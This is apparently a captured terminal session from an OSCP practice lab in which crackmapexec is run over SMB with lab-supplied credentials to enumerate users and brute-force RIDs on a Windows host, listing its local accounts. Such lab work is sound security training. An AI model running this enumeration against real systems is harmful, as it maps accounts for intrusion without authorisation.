 ┌──(zerox30㉿zeroX30)-[~/PG/OSCP_A/VM1]
└─$ crackmapexec smb $VM1 -u 'Eric.Wallows' -p 'EricLikesRunning800' --users
SMB 192.168.226.141 445 MS01 [*] Windows 10 / Server 2019 Build 19041 x64 (na
SMB 192.168.226.141 445 MS01 [+] oscp.exam\Eric.Wallows:EricLikesRunning800
SMB 192.168.226.141 445 MS01 [-] Error enumerating domain users using dc ip
nnection refused
SMB 192.168.226.141 445 MS01 [*] Trying with SAMRPC protocol
┌──(zerox30㉿zeroX30)-[~/PG/OSCP_A/VM1]
└─$ crackmapexec smb $VM1 -u 'Eric.Wallows' -p 'EricLikesRunning800' --rid-brute 5000
SMB 192.168.226.141 445 MS01 [*] Windows 10 / Server 2019 Build 19041 x64 (na
SMB 192.168.226.141 445 MS01 [+] oscp.exam\Eric.Wallows:EricLikesRunning800
SMB 192.168.226.141 445 MS01 [+] Brute forcing RIDs
SMB 192.168.226.141 445 MS01 500: MS01\Administrator (SidTypeUser)
SMB 192.168.226.141 445 MS01 501: MS01\Guest (SidTypeUser)
SMB 192.168.226.141 445 MS01 503: MS01\DefaultAccount (SidTypeUser)
SMB 192.168.226.141 445 MS01 504: MS01\WDAGUtilityAccount (SidTypeUser)
SMB 192.168.226.141 445 MS01 513: MS01\None (SidTypeGroup)
SMB 192.168.226.141 445 MS01 1002: MS01\Mary.Williams (SidTypeUser)
SMB 192.168.226.141 445 MS01 1003: MS01\support (SidTypeUser)